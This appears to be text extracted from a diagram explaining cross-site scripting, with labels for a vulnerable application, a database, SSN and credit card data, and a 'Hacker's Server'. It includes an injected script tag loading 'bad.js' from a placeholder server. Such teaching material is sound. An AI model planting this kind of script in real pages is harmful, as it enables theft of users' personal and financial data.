 <script src="https://server/
bad.js"></script>
SSN, Credit Card, etc.
Web Service
JS
</>
bad.js
Database
Vulnerable
Application
Hacker's Server